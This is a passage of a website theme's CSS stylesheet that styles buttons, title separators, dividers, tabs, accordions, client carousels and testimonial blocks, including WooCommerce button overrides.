	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );*/
	/* IE6-9 */
}
.wt-img-overlay2:hover:before,
.wt-box:hover .wt-img-overlay2:before {
	opacity: 0.9;
}
/*======================================
11. shortcodeS 
======================================*/

/*-------------------------------------
	1. Buttons 
--------------------------------------- */

/* 1.1 theme default button */

.btn {
	padding-top: 9px;
	padding-bottom: 9px;
}
.site-button:active,
.site-button:focus,
.site-button:visited,
.active>.site-button {
	background-color: #1c63b8;
	color: #fff;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
#comment-list .comments-area .comment-form p input[type="submit"]:hover,
.site-button:hover {
	background-color: #191919;
	color: #fff;
}
.site-button-secondry {
	color: #fff;
	outline: none;
	background-color: #191919;
}
.site-button-secondry:active,
.site-button-secondry:hover,
.active>.site-button-secondry {
	background-color: #ededed;
	color: #111;
}
.site-button-secondry:hover.site-btn-effect {
	text-shadow: -400px 0 0 #111111, 0 0 0 #111111;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
#comment-list .comments-area .comment-form p input[type="submit"],
.site-button {
	outline: none;
	color: #fff;
	padding: 15px 40px;
	letter-spacing: 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	display: inline-block;
	background-color: #1c63b8;
	border: none;
	font-size: 14px;
	font-weight: 500;
	-webkit-border-radius: 0;
}
.site-button-secondry {
	color: #fff;
	padding: 15px 40px;
	letter-spacing: 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	display: inline-block;
	background-color: #191919;
	border: none;
	font-size: 14px;
}
.site-button-gradient {
	background: rgb(249, 107, 57);
	/* Old browsers */
	background: -moz-linear-gradient(-45deg, rgba(249, 107, 57, 1) 0%, rgba(26, 32, 59, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, rgba(249, 107, 57, 1) 0%, rgba(26, 32, 59, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, rgba(249, 107, 57, 1) 0%, rgba(26, 32, 59, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#191919', endColorstr='#1a203b', GradientType=1);
	/* IE6-9 fallback on horizontal gradient */
}
.site-button-gradient:hover {
	background: rgb(26, 32, 59);
	/* Old browsers */
	background: -moz-linear-gradient(-45deg, rgba(26, 32, 59, 1) 0%, rgba(249, 107, 57, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, rgba(26, 32, 59, 1) 0%, rgba(249, 107, 57, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, rgba(26, 32, 59, 1) 0%, rgba(249, 107, 57, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a203b', endColorstr='#191919', GradientType=1);
	/* IE6-9 fallback on horizontal gradient */
}
.mfp-video.video-play-btn {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 40px;
	height: 40px;
	line-height: 38px;
	text-align: center;
	margin: -25px;
	color: #fff;
	display: block;
	z-index: 10;
	font-size: 14px;
	border: 2px solid #fff;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.mfp-video.video-play-btn:hover {
	background-color: #0f1221;
	color: #fff;
	border: 2px solid transparent;
}
.mfp-video.video-play-btn i {
	margin-right: -5px;
}
/* 1.2 button text uppercase */

.site-button.text-uppercase {
	text-transform: uppercase;
}
/* 1.3 button size */

.button-sm {
	padding: 5px 10px;
	font-size: 12px;
}
.button-lg {
	padding: 15px 30px;
	font-size: 16px;
}
.button-xl {
	padding: 30px 50px;
	font-size: 24px;
}
/* 1.4 button rounded */

.radius-no {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.radius-sm {
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.radius-md {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
.radius-xl {
	border-radius: 100px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
}
.radius-bx {
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
}
/* 1.6 white */

.site-button.white {
	background-color: #fff;
	color: #484848;
}
.site-button.white:hover,
.site-button.white:active,
.site-button.white:focus {
	background-color: #F4F4F4;
	color: #555;
}
/* 1.7 black */

.site-button.black {
	background-color: #000;
	color: #fff;
}
.site-button.black:hover,
.site-button.black:active,
.site-button.black:focus {
	background-color: #171717 !important;
	color: #fff !important;
}
/* 1.8 Gray */

.site-button.gray {
	background-color: #666666;
	color: #fff;
}
.site-button.gray:hover,
.site-button.gray:active,
.site-button.gray:focus {
	background-color: #555555;
	color: #fff;
}
/* 1.9 pink */

.site-button.pink {
	background-color: #e63f75;
	color: #fff;
}
.site-button.pink:hover,
.site-button.pink:active,
.site-button.pink:focus {
	background-color: #d22b61;
	color: #fff;
}
/* 1.10 Blue */

.site-button.blue {
	background-color: #42B8D4;
	color: #fff;
}
.site-button.blue:hover,
.site-button.blue:active,
.site-button.blue:focus {
	background-color: #2ca2be;
	color: #fff;
}
/* 1.11 Green */

.site-button.green {
	background-color: #35B494;
	color: #fff;
}
.site-button.green:hover,
.site-button.green:active,
.site-button.green:focus {
	background-color: #26a585;
	color: #fff;
}
/* 1.12 Orange */

.site-button.orange {
	background-color: #E56713;
	color: #fff;
}
.site-button.orange:hover,
.site-button.orange:active,
.site-button.orange:focus {
	background-color: #d55703;
	color: #fff;
}
/* 1.13 Red */

.site-button.red {
	background-color: #D93223;
	color: #fff;
}
.site-button.red:hover,
.site-button.red:active,
.site-button.red:focus {
	background-color: #c51e0f;
	color: #fff;
}
/*1.14 Brown */

.site-button.brown {
	background-color: #69441F;
	color: #fff;
}
.site-button.brown:hover,
.site-button.brown:active,
.site-button.brown:focus {
	background-color: #5f3a15;
	color: #fff;
}
/* 1.15 Yellow */

.site-button.yellow {
	background-color: #ecc731;
	color: #fff;
}
.site-button.yellow:hover,
.site-button.yellow:active,
.site-button.yellow:focus {
	background-color: #d4af19;
	color: #fff;
}
/* 1.16 purple */

.site-button.purple {
	background-color: #AE1AF7;
	color: #fff;
}
.site-button.purple:hover,
.site-button.purple:active,
.site-button.purple:focus {
	background-color: #9804e1;
	color: #fff;
}
/* 1.17 Graphical */

.site-button.graphical {
	color: #fff;
	text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
	box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
	-webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
	-moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
	border: 1px solid rgba(0, 0, 0, 0.15);
}
.site-button.graphical:active {
	box-shadow: 0 2px 2px rgba(0, 0, 0, .25) inset;
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .25) inset;
	-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .25) inset;
}
/* 1.19 Outline */

.site-button.outline {
	color: #888;
	background: none;
	border-width: 2px;
	border-style: solid;
	border-color: #eee;
}
/* 1.20 Outline white  */

.site-button.outline.white {
	color: #e7e7e7;
	border-color: #e7e7e7;
}
.site-button.outline.white:hover {
	color: #666666;
}
/* 1.21 Outline black */

.site-button.outline.black {
	color: #171717;
	border-color: #171717;
}
/* 1.22 Outline gray */

.site-button.outline.gray {
	color: #666666;
	border-color: #666666;
}
/* 1.23 Outline pink */

.site-button.outline.pink {
	color: #e63f75;
	border-color: #e63f75;
}
/* 1.24 Outline blue */

.site-button.outline.blue {
	color: #42b8d4;
	border-color: #42b8d4;
}
/* 1.25 Outline green */

.site-button.outline.green {
	color: #35b494;
	border-color: #35b494;
}
/* 1.26 Outline orange */

.site-button.outline.orange {
	color: #e56713;
	border-color: #e56713;
}
/* 1.27 Outline red */

.site-button.outline.red {
	color: #d93223;
	border-color: #d93223;
}
/* 1.28 Outline brown */

.site-button.outline.brown {
	color: #69441f;
	border-color: #69441f;
}
/* 1.29 Outline yellow */

.site-button.outline.yellow {
	color: #0f1221;
	border-color: #0f1221;
}
/* 1.30 Outline purple */

.site-button.outline.purple {
	color: #ae1af7;
	border-color: #ae1af7;
}
/* 1.31 Outline hover */

.site-button.outline.black:hover {
	border-color: rgba(0, 0, 0, 0);
	color: #fff
}
/* 1.32 button text link */

.site-button-link {
	display: inline-block;
	position: relative;
	font-weight: 700;
}
/* 1.33 text link white */

.site-button-link.white {
	color: #e7e7e7;
}
.site-button-link.white:hover,
.site-button-link.white:active,
.site-button-link.white:focus {
	color: #CCC;
}
/* 1.34 text link black */

.site-button-link.black {
	color: #171717;
}
.site-button-link.black:hover,
.site-button-link.black:active,
.site-button-link.black:focus {
	color: #000;
}
/* 1.35 text link Gray */

.site-button-link.gray {
	color: #666666;
}
.site-button-link.gray:hover,
.site-button-link.gray:active,
.site-button-link.gray:focus {
	color: #555555;
}
/* 1.36 text link pink */

.site-button-link.pink {
	color: #e63f75;
}
.site-button-link.pink:hover,
.site-button-link.pink:active,
.site-button-link.pink:focus {
	color: #2ca2be;
}
/* 1.37 text link Blue */

.site-button-link.blue {
	color: #42B8D4;
}
.site-button-link.blue:hover,
.site-button-link.blue:active,
.site-button-link.blue:focus {
	color: #2ca2be;
}
/* 1.38 text link Green */

.site-button-link.green {
	color: #35B494;
}
.site-button-link.green:hover,
.site-button-link.green:active,
.site-button-link.green:focus {
	color: #26a585;
}
/* 1.39 text link Orange */

.site-button-link.orange {
	color: #E56713;
}
.site-button-link.orange:hover,
.site-button-link.orange:active,
.site-button-link.orange:focus {
	color: #d55703;
}
/* 1.40 text link Red */

.site-button-link.red {
	color: #D93223;
}
.site-button-link.red:hover,
.site-button-link.red:active,
.site-button-link.red:focus {
	color: #c51e0f;
}
/* 1.41 text link Brown */

.site-button-link.brown {
	color: #69441F;
}
.site-button-link.brown:hover,
.site-button-link.brown:active,
.site-button-link.brown:focus {
	color: #5f3a15;
}
/* 1.42 text link Yellow */

.site-button-link.yellow {
	color: #ecc731;
}
.site-button-link.yellow:hover,
.site-button-link.yellow:active,
.site-button-link.yellow:focus {
	color: #d4af19;
}
/* 1.43 text link purple */

.site-button-link.purple {
	color: #ae1af7;
}
.site-button-link.purple:hover,
.site-button-link.purple:active,
.site-button-link.purple:focus {
	color: #9804e1;
}
/* 1.44 app strore */

.site-button.button-app {
	text-align: left;
	padding: 15px 25px;
}
.site-button.button-app i {
	display: inline-block;
	font-size: 45px;
	float: left;
	margin-right: 15px;
}
.site-button.button-app strong {
	display: block;
	font-size: 16px;
}
/* 1.45 filter buttons css */

.masonry-filter {
	display: inline-block;
	margin-bottom: 0;
	margin-left: 0;
}
.masonry-filter>li {
	display: inline-block;
	margin-right: 0px;
}
.masonry-filter li a {
	color: #111111;
	font-size: 14px;
	position: relative;
	z-index: 1;
	display: block;
	overflow: hidden;
	position: relative;
	margin: 1px 10px;
	font-weight: 500;
}
.masonry-filter>li.active a,
.masonry-filter>li a:hover,
.masonry-filter>li a:active,
.masonry-filter>li a:focus {
	color: #1c63b8;
}
.masonry-filter.filter-gradi>li.active a,
.masonry-filter.filter-gradi>li a:hover,
.masonry-filter.filter-gradi>li a:active,
.masonry-filter.filter-gradi>li a:focus {
	color: #fff;
}
.masonry-filter.filter-light-bg>li a {
	color: #0f1221;
}
.masonry-filter.filter-gradi>li a {
	display: inline-block;
	margin-right: 0px;
	padding: 10px 25px;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	margin-right: 10px;
}
.masonry-filter.filter-gradi>li.active a,
.masonry-filter.filter-gradi>li a:hover,
.masonry-filter.filter-gradi>li a:active,
.masonry-filter.filter-gradi>li a:focus {
	background: rgb(249, 107, 57);
	/* Old browsers */
}
/* 1.45(1) Masonry filter alignment [Left-Right-Center] */

.filter-wrap.right>.masonry-filter {
	float: right;
}
.filter-wrap.center>.masonry-filter {
	margin-left: auto;
	margin-right: auto;
}
/* 1.45(2) Masonry filter link style */

.masonry-filter.link-style>li a {
	font-size: 22px;
	font-family: 'Teko', sans-serif;
}
.masonry-filter.link-style.white>li:after {
	color: #fff;
}
.masonry-filter.link-style>li:last-child:after {
	display: none;
}
.masonry-filter.link-style.white>li.active a,
.masonry-filter.link-style.white>li a:hover,
.masonry-filter.link-style.white>li a:active,
.masonry-filter.link-style.white>li a:focus {
	color: #f7c20a;
}
.masonry-filter.has-bg>li a {
	color: #fff;
}
.masonry-filter.link-style.has-bg>li.active a,
.masonry-filter.link-style.has-bg>li:hover a,
.masonry-filter.link-style.has-bg>li:active a,
.masonry-filter.link-style.has-bg>li:focus a {
	color: #0f1221;
}
/* 1.45(3) Masonry filter button style */

.masonry-filter.button-style>li {
	margin-right: 10px;
}
.masonry-filter.button-style>li a {
	background-color: #666666;
	color: #fff;
	padding: 10px 20px;
	font-weight: 600;
	display: inline-block;
}
.masonry-filter.button-style>li.active a,
.masonry-filter.button-style>li a:hover,
.masonry-filter.button-style>li a:active,
.masonry-filter.button-style>li a:focus {
	background-color: #000;
	color: #fff;
}
.masonry-filter.button-style.has-bg>li a {
	background-color: #fff;
	color: #666;
}
.masonry-filter.button-style.has-bg>li.active a,
.masonry-filter.button-style.has-bg>li a:hover,
.masonry-filter.button-style.has-bg>li a:active,
.masonry-filter.button-style.has-bg>li a:focus {
	background-color: #000;
	color: #fff;
}
/* 1.45(4) Masonry filter button outline style */

.masonry-filter.outline-style>li {
	margin-right: 10px;
}
.masonry-filter.outline-style>li a {
	border-width: 2px;
	border-style: solid;
	border-color: #666666;
	color: #666666;
	padding: 10px 20px;
	font-weight: 600;
	display: inline-block;
}
.masonry-filter.outline-style.rounded-corner>li a {
	border-radius: 100px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
}
.masonry-filter.outline-style>li.active a,
.masonry-filter.outline-style>li a:hover,
.masonry-filter.outline-style>li a:active,
.masonry-filter.outline-style>li a:focus {
	border-color: #000;
	color: #000;
}
.masonry-filter.outline-style.has-bg>li a {
	border-color: #fff;
	color: #fff;
}
.masonry-filter.outline-style.has-bg>li.active a,
.masonry-filter.outline-style.has-bg>li a:hover,
.masonry-filter.outline-style.has-bg>li a:active,
.masonry-filter.outline-style.has-bg>li a:focus {
	border-color: #000;
	color: #000;
}
/*-------------------------------------
	2. Title separators 
-------------------------------------*/

.wt-separator-two-part {
	padding-bottom: 30px;
}
.wt-separator-two-part-row {
	display: flex;
	align-items: center;
}
.wt-separator-two-part-left .section-head {
	margin-bottom: 0px;
}
.wt-separator-outer {
	overflow: hidden;
}
.wt-small-separator {
	font-family: 'Teko', sans-serif;
	font-size: 30px;
	line-height: 30px;
	margin-bottom: 15px;
	position: relative;
	display: inline-block;
}
.wt-small-separator img {
	width: 28px;
	vertical-align: baseline;
}
.wt-small-separator div {
	display: inline-block;
}
/*center-title*/

.center.wt-small-separator-outer {
	text-align: center;
}
.center.wt-small-separator-outer h2 {
	max-width: 650px;
	margin: 0px auto;
}
.center .wt-small-separator div.sep-leaf-right {
	position: relative;
	margin-left: 50px;
}
.center .wt-small-separator div.sep-leaf-left {
	position: relative;
	margin-right: 50px;
}
.center .wt-small-separator div.sep-leaf-right:before,
.center .wt-small-separator div.sep-leaf-left:before {
	position: absolute;
	content: '';
	background-color: #1c63b8;
	width: 40px;
	height: 3px;
	bottom: 7px;
}
.center .wt-small-separator div.sep-leaf-right:before {
	right: 0px;
}
.center .wt-small-separator div.sep-leaf-left:before {
	left: 0px;
}
/*left-title*/

.services-section-content-left h2 {
	margin-bottom: 35px;
}
.left.wt-small-separator-outer {
	text-align: left;
}
.section-full.p-t80.p-b50.bg-white.bg-bottom-right.bg-no-repeat .left.wt-small-separator-outer h2 {
	margin-bottom: 40px;
}
.left .wt-small-separator div.sep-leaf-right {
	position: relative;
	margin-left: 50px;
}
.left .wt-small-separator div.sep-leaf-left {
	position: relative;
	margin-right: 50px;
	display: none;
}
.left .wt-small-separator div.sep-leaf-right:before,
.left .wt-small-separator div.sep-leaf-left:before {
	position: absolute;
	content: '';
	background-color: #1c63b8;
	width: 40px;
	height: 3px;
	bottom: 7px;
}
.left .wt-small-separator div.sep-leaf-right:before {
	right: 0px;
}
.left .wt-small-separator div.sep-leaf-left:before {
	left: 0px;
}
/*Separator defualt*/

/*-------------------------------------
	3. Deviders 
-------------------------------------*/

.wt-divider {
	height: 1px;
	position: relative;
	margin: 0px 0px 30px 0px;
	background-color: #424242;
}
.wt-divider.divider-2px {
	height: 2px;
}
.wt-divider.divider-3px {
	height: 3px;
}
.wt-divider.divider-4px {
	height: 4px;
}
.wt-divider i {
	position: absolute;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	display: block;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.wt-divider.icon-left {
	margin-left: 40px;
}
.wt-divider.icon-left i {
	left: -40px;
}
.wt-divider.icon-right {
	margin-right: 40px;
}
.wt-divider.icon-right i {
	left: auto;
	right: -40px;
}
.wt-divider.icon-center i {
	left: 50%;
	margin-left: -5px;
}
/*-------------------------------------
	4. TABS 
-------------------------------------*/

.wt-tabs:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.wt-tabs p:last-child {
	margin-bottom: 0;
}
/*4.1 tabs style 1 [ default ] */

.wt-tabs .tab-pane {
	padding: 20px 0;
}
.wt-tabs .nav-tabs>li>a {
	color: #000;
	font-size: 16px;
	padding: 15px 20px;
	border-bottom: 1px solid transparent;
	font-weight: 400;
	display: block;
}
.product .wt-tabs .nav-tabs>li>a {
	color: #fff;
}
.wt-tabs .nav-tabs>li>a.active,
.wt-tabs .nav-tabs>li>a.active:focus {
	background-color: #fff;
	border-bottom: 1px solid #fff;
	color: #000;
	border-top: 2px solid #0f1221;
}
.wt-tabs .nav-tabs>li.active>a:hover {
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom: 1px solid #fff;
	color: #000;
	border-top: 2px solid #0f1221;
}
.wt-tabs .nav>li>a:focus,
.wt-tabs .nav>li>a:hover {
	background-color: transparent;
}
.wt-tabs .nav li a:hover {
	border-color: transparent;
}
.wt-tabs .nav-tabs.nav-justified>.active>a,
.wt-tabs .nav-tabs.nav-justified>.active>a:focus,
.wt-tabs .nav-tabs.nav-justified>.active>a:hover {
	border: 0px;
}
.wt-tabs .nav-tabs>li>a i {
	margin-right: 5px;
}
.wt-tabs.tabs-default.has-bg .nav-tabs>li>a {
	color: #fff;
}
.wt-tabs.tabs-default.has-bg .nav-tabs>li.active>a,
.wt-tabs.tabs-default.has-bg .nav-tabs>li.active>a:focus,
.wt-tabs.tabs-default.has-bg .nav-tabs>li.active>a:hover {
	color: #000;
	border-color: #ddd #ddd #fff;
}
.wt-tabs.tabs-default.has-bg .tab-pane {
	color: #fff;
}
/* tabs nav center */

.wt-tabs.nav-center>.nav-tabs {
	display: table;
	margin-left: auto;
	margin-right: auto;
}
/*4.2 tabs bg  [ tabs background ] */

.wt-tabs.bg-tabs .nav-tabs>li>a {
	background-color: #1c63b8;
	border: 0px;
	margin-right: -1px;
}
.wt-tabs.bg-tabs .nav-tabs>li>a.active {
	background-color: #191919;
	color: #fff;
	border: 0px;
}
.wt-tabs.bg-tabs.has-bg .tab-pane {
	color: #fff;
}
/*4.3 tabs bg  [ tabs background ] */

.wt-tabs.vertical.bg-tabs .nav-tabs>li>a {
	border-bottom: 4px solid transparent;
}
.wt-tabs.vertical.bg-tabs .nav-tabs>li.active>a {
	border-bottom: 1px solid transparent;
	background-color: #000;
	color: #0f1221;
	border-bottom: 4px solid #0f1221;
}
.wt-tabs.vertical.right.bg-tabs .nav-tabs>li>a {
	border: 1px solid #ddd;
}
.wt-tabs.vertical.right.bg-tabs .nav-tabs>li.active>a {
	border-left: 1px solid transparent;
}
/*4.4 tabs bg & top border  [ tabs background & top border in active ] */

.wt-tabs.border-top .nav-tabs>li.active>a {
	color: #1a1a1a;
}
.wt-tabs.border-top .nav-tabs>li.active>a:after {
	content: "";
	position: absolute;
	top: -1px;
	left: 0;
	width: 100%;
	height: 3px;
	background-color: #000;
}
.wt-tabs.border-top.vertical .nav-tabs>li.active>a:after {
	top: 0px;
	left: -1px;
	width: 3px;
	height: 100%;
}
/*4.4 tabs style 2 [ content with border outer ] */

.wt-tabs.border .tab-pane {
	padding: 30px;
	margin-top: -1px;
	width: 100%;
	float: left;
	box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
}
.wt-tabs.border .tab-pane .p-a10 {
	width: 100%;
	float: left;
}
.wt-tabs.border .tab-pane .site-list-style-one {
	margin-top: 0;
	margin-bottom: 0;
}
.wt-tabs.border {
	border: none !important;
}
.wt-tabs.border .table td,
.wt-tabs.border .table th {
	border: 0px;
}
.wt-tabs.border .nav.nav-tabs {
	border: 0px;
	margin-left: 0px;
}
/*4.5 tabs style 3  [ left-nav ] */

.wt-tabs.vertical .nav-tabs {
	float: left;
	width: 170px;
	border-bottom: none;
	border-right: 0px;
}
.wt-tabs.vertical .tab-pane {
	padding: 10px 0 10px 20px;
}
.wt-tabs.vertical .nav-tabs li {
	float: none;
	margin-right: 0px;
}
.wt-tabs.vertical .nav-tabs li a {
	margin-right: 0;
	border-right: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0;
	border-radius: 0px;
	color: #000;
	border-bottom: 1px solid transparent;
}
.wt-tabs.vertical .nav-tabs li.active a {
	border-bottom: 1px solid #0f1221;
	background-color: #fff;
}
.wt-tabs.vertical .tab-content {
	border-left: 0px;
	margin-left: 169px;
}
/*4.6 tabs style 4  [ left-nav & content with border ] */

.wt-tabs.vertical.border .tab-pane {
	padding: 20px;
	margin-left: -1px;
}
/*4.7 tabs style 5  [ right-nav ] */

.wt-tabs.vertical.right .nav-tabs {
	border-left: 1px solid #ddd;
	border-right: none;
	float: right;
	margin-left: 0;
}
.wt-tabs.vertical.right .nav-tabs li {
	margin-right: 0;
	margin-left: -1px;
}
.wt-tabs.vertical.right .nav-tabs li a {
	border-right: 1px solid transparent;
	border-left: none;
}
.wt-tabs.vertical.right .nav-tabs li.active a {
	border-right: 1px solid #ddd;
	border-left: none;
}
.wt-tabs.vertical.right .tab-content {
	border-left: none;
	border-right: 1px solid #ddd;
	margin-right: 169px;
	margin-left: 0;
}
.wt-tabs.vertical.right .tab-pane {
	padding: 10px 20px 10px 0;
}
/*4.8 tabs style 6  [ right-nav & content with border ]*/

.wt-tabs.vertical.right.border .tab-pane {
	padding: 20px;
	margin-right: -1px;
}
/*-------------------------------------
	5. Accordians 
-------------------------------------*/

.wt-accordion .wt-panel {
	background-color: transparent;
	border: none;
	margin-bottom: 10px;
	border-radius: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.acod-head {
	position: relative;
}
.acod-head a.collapsed {
	color: #191919;
}
.acod-title {
	margin-top: 0;
	margin-bottom: 0;
}
.acod-title a {
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.acod-head .fa {
	margin-right: 5px;
}
.acod-head a {
	display: block;
	padding: 20px 60px 20px 20px;
}
.acod-head a,
.acod-head a:hover,
.acod-head a:active,
.acod-head a:focus {
	color: #0f1221;
}
.acod-body .acod-content p:last-child {
	margin-bottom: 0px;
}
/*Accodian open close indicator css*/

.acod-head .indicator {
	padding: 15px;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	font-size: 12px;
}
.acod-head .indicator .fa {
	position: relative;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.acod-head.acc-actives .indicator .fa:before,
.acod-head [aria-expanded="false"] .indicator .fa:before {
	content: "\f067";
	font-family: 'FontAwesome';
}
.acod-head.acc-actives .indicator .fa:before,
.acod-head [aria-expanded="true"] .indicator .fa:before {
	font-family: 'FontAwesome';
	content: "\f068"
}
.acod-head .collapsed .indicator .fa:before,
.acod-head .collapsed [aria-expanded="false"] .indicator .fa:before {
	content: "\f067";
	font-family: 'FontAwesome';
}
.acod-head .indicator .fa:before,
.acod-head [aria-expanded="true"] .indicator .fa:before {
	font-family: 'FontAwesome';
	content: "\f068"
}
/* 1. Accordion defult */

.acc-default .acod-title a {
	padding: 5px 0;
	border-bottom: 1px solid #ececec;
}
.acc-default .acod-head .indicator {
	padding: 0;
}
.acc-default.acc-has-bg .acod-head a,
.acc-default.acc-has-bg .acod-head a:hover,
.acc-default.acc-has-bg .acod-head a:active,
.acc-default.acc-has-bg .acod-head a:focus,
.acc-default.acc-has-bg .acod-head .indicator,
.acc-default.acc-has-bg .acod-body {
	color: #fff;
}
/* 2. Accordion outline */

.acc-outline .acod-title a {
	border: 1px solid #ddd;
}
.acc-outline.acc-has-bg .acod-head a,
.acc-outline.acc-has-bg .acod-head a:hover,
.acc-outline.acc-has-bg .acod-head a:active,
.acc-outline.acc-has-bg .acod-head a:focus,
.acc-outline.acc-has-bg .acod-head .indicator,
.acc-outline.acc-has-bg .acod-body {
	color: #fff;
}
/* 3. Accordion bg gray */

.acc-bg-gray a {
	background-color: #EFF3F6;
}
.acc-bg-gray .acod-head .indicator {
	color: #fff;
	background-color: #191919;
}
.acc-bg-gray.acc-has-bg .acod-body {
	color: #fff;
}
/* 3. Accordion bg gray */

.acc-bg-white a {
	background-color: #fff;
}
.acc-bg-white .acod-head .indicator {
	color: #fff;
	background-color: #191919;
}
.acc-bg-white.acc-has-bg .acod-body {
	color: #fff;
}
/* 4. Accordion bg primary */

.acc-bg-primary a {
	background-color: #000;
}
.acc-bg-primary .acod-head a,
.acc-bg-primary .acod-head a:hover,
.acc-bg-primary .acod-head a:active,
.acc-bg-primary .acod-head a:focus {
	color: #fff;
}
.acc-bg-primary .acod-head .indicator {
	color: #fff;
}
.acc-bg-primary.acc-has-bg .acod-body {
	color: #fff;
}
/* 5. Accordion bg dark */

.acc-bg-dark a {
	background-color: #000;
}
.acc-bg-dark .acod-head a,
.acc-bg-dark .acod-head a:hover,
.acc-bg-dark .acod-head a:active,
.acc-bg-dark .acod-head a:focus {
	color: #fff;
}
.acc-bg-dark .acod-head .indicator {
	background-color: #191919;
}
.acc-bg-dark .acod-head .fa {
	color: #fff;
}
.acc-bg-dark.acc-has-bg .acod-body {
	color: #fff;
}
/*-------------------------------------
	6. Carousels
-------------------------------------*/

/* 6.1 Client carousel 1*/

.ow-client-logo {
	display: table;
	width: 100%;
}
.remove-line.ow-client-logo:after {
	visibility: hidden;
}
.client-logo {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.owl-carousel .ow-client-logo img {
	max-height: 100%;
	width: auto;
	display: inline-block;
}
.client-logo-media img {
	max-width: 100% !important;
	margin: 0px auto !important;
	width: auto !important;
}
/*-------------------------------------
	7. Testimonials 
-------------------------------------*/

.testimonial-pic {
	background: #FFF;
	width: 65px;
	height: 65px;
	position: relative;
	display: inline-block;
}
.testimonial-pic.radius {
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
}
.testimonial-pic.radius img {
	width: 100%;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	padding: 5px;
}
.quote-left,
.quote-right {
	position: relative;
}
.quote-left:before,
.quote-right:after {
	font-family: "FontAwesome";
	position: absolute;
	z-index: 10;
	top: 15px;
}
.quote-left:before {
	content: "\f10d";
	left: 0;
}
.quote-right:after {
	content: "\f10e";
	left: auto;
	right: 0;
}
/*testimonia home 1*/

.testimonial-1-outer {
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.testimonial-1-outer:after {
	position: absolute;
	content: '';
	width: 100%;
	background-color: #eff3f6;
	z-index: -1;
	left: 0px;
	top: 0px;
	bottom: 80px;
}
.testimonial-1-content-outer {
	z-index: 1;
	top: 0px;
	position: inherit;
}
.testimonial-1-content-outer:after {
	content: '';
	left: 0px;
	top: 0px;
	bottom: 0px;
	position: absolute;
	z-index: -1;
	background-color: #1c63b8;
	width: 6000px;
	background-image: url(assets/images/bg-left.png);
	background-position: left bottom;
	background-repeat: no-repeat;
}
.testimonial-1 {
	margin: 160px 0px 140px 180px;
	position: relative;
	padding: 100px 35px 30px 40px;
}
.testimonial-1 .testimonial-pic-block {
	position: absolute;
	left: -140px;
	top: -120px;
}
.testimonial-1 .testimonial-pic {
	width: 180px;
	height: 180px;
	border: 3px solid #fff;
}
.testimonial-1 .testimonial-info {
	padding: 0px;
}
.testimonial-1 .testimonial-text {
	padding: 0px;
	position: relative;
	z-index: 1;
}
.testimonial-1 .testimonial-text .fa-quote-left {
	position: absolute;
	font-size: 90px;
